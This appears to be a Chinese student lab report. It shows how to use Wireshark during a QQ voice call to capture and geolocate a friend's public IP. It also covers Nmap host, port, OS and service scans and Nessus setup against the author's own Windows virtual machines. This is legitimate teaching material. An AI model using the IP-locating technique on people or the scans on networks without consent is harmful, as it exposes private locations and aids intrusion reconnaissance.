

-

启动Wireshark并配置过滤规则:打开Wireshark,选择WLAN开始抓包,

-

触发QQ连接:与QQ好友发起语音通话,过程中保持Wireshark抓包状态,几分钟后点击“停止抓包”。

![image]()

-

筛选好友IP:在抓包结果中,在过滤栏输入udp and ip.addr==192.168.10.21筛选udp协议连接且源或目的IP地址是本机的流量,如下图所示,IP“223.65.116.249”多次出现,猜测为好友IP

![image]()

-



验证结果:在IP查询网站

https://www.ip.cn/中输入223.65.116.249查询,结果为江苏南京,与好友所在地一致。

![image]()

- 好友自行查询,发现223.65.116.249为他的外网ip。

![image]()

- 设置过滤条件为内网ip(192.168.1.153),查不到流量。这是因为内网ip地址是局域网内部的私有地址,不会被路由转发到互联网上。当数据包离开局域网时,NAT设备会将它替换为全局唯一的公网IP地址。我抓到的包,已经是经过转换后的版本了。

![image]()



2.2.3 地理位置查询

将获取的好友IP“223.65.116.249”输入https://uutool.cn/ip/,查询结果与好友实际所在地大致相同(到南京市鼓楼区都是对的)。

2.3 Nmap 靶机扫描

2.3.1 工具安装与靶机环境





Nmap 安装:Kali Linux 系统默认已预装 Nmap。靶机为 VMware 虚拟机,系统为 Windows 10,网络与Kali主机在同一局域网,查看win10的ip为192.168.124.132。

2.3.2 靶机活跃性检测

- 操作命令:Kali Linux 终端输入

sudo nmap -sn 192.168.124.132(-sn参数表示“Ping 扫描”,仅检测主机是否活跃,不扫描端口)。

![image]()

- 结果分析:检测显示靶机处于活跃状态(Host is up),MAC 地址为 00:0C:29:81:87:E9。



2.3.3 开放 TCP/UDP 端口扫描



- TCP 端口扫描:Kali Linux 终端输入

sudo nmap -sT 192.168.124.132(-sT为全连接扫描),

![image]()

- 结果显示端口情况:999 个 TCP 端口被过滤,仅 3387 端口开放对应服务为 wsdapi)。



- 原来是没有关靶机的防火墙,关掉再扫描试试

![image]()

![image]()

| 端口 | 状态 | 服务 | 说明 |

|---|---|---|---|

| 135/tcp | open | msrpc | Windows 远程过程调用服务,用于进程间通信 |

| 139/tcp | open | netbios-ssn | NetBIOS 会话服务,常用于 Windows 文件 / 打印机共享 |

| 445/tcp | open | microsoft-ds | SMB 服务端口,是 Windows 文件共享、打印机共享的核心端口 |

| 5357/tcp | open | wsdapi | Windows 设备管理服务端口,用于网络设备的发现与配置 |



- UDP 端口扫描:Kali Linux 终端输入

sudo nmap -sU 192.168.124.132(-sU为UDP 扫描),

![image]()

UDP端口与服务详情

911个UDP端口被关闭(port-unreach),开放端口及对应服务如下:端口 服务 说明 137/udp netbios-ns NetBIOS名称服务,用于Windows主机名解析 138/udp netbios-dgm NetBIOS数据报服务,支持Windows网络中的广播通信 500/udp isakmp IPsec密钥交换协议,用于VPN等加密通信的密钥协商 1900/udp upnp 通用即插即用服务,用于设备自动发现与配置 3702/udp ws-discovery Web服务发现协议,用于网络中服务的自动探测 4500/udp nat-t-ike IPsec NAT穿越协议,解决VPN在NAT环境下的通信问题 5050/udp mmcc 多媒体会议控制协议,用于视频会议等场景的控制 5353/udp zeroconf 零配置网络协议(如Bonjour),实现设备自动组网 5355/udp llmnr 本地链路多播名称解析,用于局域网内主机名解析

2.3.4 靶机操作系统探测



- 操作命令:Kali Linux 终端输入

sudo nmap -O 192.168.124.132(-O参数启用操作系统检测,Nmap 通过分析 TCP/IP 协议栈特征、端口开放情况等信息推断操作系统类型及版本)。

- 操作系统探测结果

- 系统类型:Microsoft Windows 10

- 版本范围:Windows 10 1709 ~ 21H2



2.3.5 靶机服务探测

-

操作命令:Kali Linux 终端输入

sudo nmap -sV 192.168.124.132(-sV参数启用服务版本探测,Nmap 通过发送特定协议请求,分析响应报文获取服务名称、版本号及相关配置信息)。

![image]()

-

结果分析:

-

开放服务详情

996个TCP端口被关闭,仅4个端口开放,对应服务及版本如下:

| 端口 | 服务类型 | 版本信息 | 服务说明 |

|---|---|---|---|

| 135/tcp | msrpc | Microsoft Windows RPC | Windows远程过程调用服务,用于系统进程间的通信协调 |

| 139/tcp | netbios-ssn | Microsoft Windows netbios-ssn | NetBIOS会话服务,支撑Windows局域网内的文件、打印机共享功能 |

| 445/tcp | microsoft-ds | - | SMB协议端口,是Windows文件共享、设备管理的核心服务端口 |

| 5357/tcp | http | Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) | Windows HTTP接口服务,用于网络设备的自动发现(SSDP)与即插即用(UPnP)配置 |

- 系统关联信息

服务探测结果匹配到靶机操作系统为Windows,与此前操作系统探测的Windows 10一致,这些服务均为Windows系统的原生基础组件。



2.4 Nessus靶机扫描

2.4.1 工具安装与激活

- 访问Tenable官网(https://www.tenable.com/downloads/nessus),选择对应操作系统版本(我使用Win10环境),运行安装程序并按向导完成安装。



准备靶机WindowsXP

查看靶机ip为192.168.124.155

![image]()

- 靶机安装参考博客:

VMware17pro虚拟机安装Windows XP教程(超详细)



2.4.2 靶机端口扫描

- 点击左侧

Scans→ 右上角New Scan; - 在模板列表中选择

host discovery,点击Create。输入192.168.124.155,点击Save保存任务,启动扫描; - 扫描结果如下:

![image]()

135 端口:对应RPC(远程过程调用)服务,是 Windows 系统中很多服务(如文件共享、DCOM)的 “通信中介”;

139 端口:对应NetBIOS会话服务,是早期 Windows(如 XP)实现文件 / 打印机共享的核心端口;

445 端口:对应SMB服务(服务器消息块),是现代 Windows 系统的文件 / 打印机共享、设备通信的主要端口。





